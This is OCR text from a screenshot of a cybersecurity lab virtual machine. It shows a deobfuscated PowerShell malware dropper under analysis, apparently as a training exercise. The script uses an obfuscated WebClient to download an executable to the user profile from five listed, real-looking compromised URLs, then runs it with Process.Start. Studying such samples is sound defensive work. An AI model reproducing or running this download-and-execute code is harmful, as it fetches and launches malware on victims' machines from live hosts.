 UTM File Edit View Window Help A ABC Thu 6 Feb 09:31
Cybersecurity-LabVM-Workstation_aarch64
*text_64 (~/hash) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*text_64
1 $R3ZtKC='FCams3Q'
2 $d1mU0azd = '184'
3 $XMzUsP='PD2Qisza'
4 $tZTLXzZq=$env:userprofile+'\'+$d1mU0azd+'.exe'
5 $zlBUq6='Q0HuEwi'
6 $pTl4Jz=.('n'+'e'+'w-object') nET.W`EbC`Li`Ent
7 $NUzAMAR='http://agavea.com.br/font/tMfyxzMEnQ/
8 http://news-week.ru/2018/wvq6nzd_kywgcjzgi-273/
9 http://ab.fitzio.com/cgi-bin/opiFtEAsf/
10 http://palmbeachresortcebu.com/wp-content/uploads/t9smfqj3_blm4xo-69526194/
11 http://thingsmadeforyouapps.com/wp-admin/VpVOXxek/'.SPLit('
12 ')
13 $NOBJJj='Eo1jszRQ'
14 foreach($j5YzrQKQ in $NUzAMAR){try{$pTl4Jz.DOwNlOADfiLe($j5YzrQKQ, $tZTLXzZq)
15 $SHHj3v='Mpi_Cz1s'
16 If ((.('G'+'et'+'-Item') $tZTLXzZq).LenGTh -ge 31421) {[Diagnostics.Process]::sTarT($tZTLXzZq)
17 $s1EoklR='fL2dzmIj'
18 break
19 $TQ0NStMF='mANFqY'}}catch{}}$Zi7lBM='qFLbpU'
Plain Text Tab Width: 4 Ln 17, Col 20 INS
Menu Analysis Data-5544... cisco@labvm: ~ cisco@labvm: ~ cisco@labvm: ~/hash hash *text_64 (~/hash) - ...
$tZTLXzZq )
15 $SHHj3v='Mpi_Cz1s'
16 If ((.('G'+'et'+'-Item') $tZTLXzZq).LenGTh -ge 31421)